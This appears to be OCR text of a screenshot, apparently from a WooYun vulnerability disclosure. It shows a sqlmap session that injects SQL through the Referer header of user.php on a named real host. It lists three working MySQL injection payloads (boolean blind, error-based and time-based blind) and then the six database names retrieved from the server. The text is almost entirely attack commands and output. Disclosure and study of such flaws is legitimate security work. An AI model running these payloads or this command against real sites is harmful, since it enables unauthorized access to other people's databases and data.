 C:\Users\ Desktop\sqlmap>sqlmap.py -r ../sql.txt --no-cast --level 5 --dbs
sqlmap {1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:50:38
[11:50:38] [INFO] parsing HTTP request from '../sql.txt'
[11:50:38] [INFO] resuming back-end DBMS 'mysql'
[11:50:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Referer (Referer)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: http://w.newman.mobi:80/user.php' RLIKE (SELECT (CASE WHEN (1578=15
78) THEN 0x687474703a2f2f772e6e65776d616e2e6d6f62693a38302f757365722e706870 ELSE
0x28 END)) AND 'MGZY'='MGZY
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: http://w.newman.mobi:80/user.php' AND (SELECT 8919 FROM(SELECT COUN
T(*),CONCAT(0x7178627671,(SELECT (ELT(8919=8919,1))),0x7176707171,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'WSyt'='WSyt
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://w.newman.mobi:80/user.php' AND (SELECT * FROM (SELECT(SLEEP(
5)))Dall) AND 'IltX'='IltX
---
[11:50:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[11:50:40] [INFO] fetching database names
[11:50:43] [WARNING] reflective value(s) found and filtering out
[11:50:45] [INFO] the SQL query used returns 6 entries
[11:50:46] [INFO] retrieved: information_schema
[11:50:47] [INFO] retrieved: mysql
[11:50:48] [INFO] retrieved: newsmy-bbs
[11:50:49] [INFO] retrieved: newsmy-uc
[11:50:50] [INFO] retrieved: newsmy-www
[11:50:51] [INFO] retrieved: performance_schema
available databases [6]:
[*] information_schema
[*] mysql
[*] newsmy-bbs
[*] newsmy-uc
[*] newsmy-www
[*] performance_schema
[11:50:51] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\w.newman.mobi'
www.wooyun.org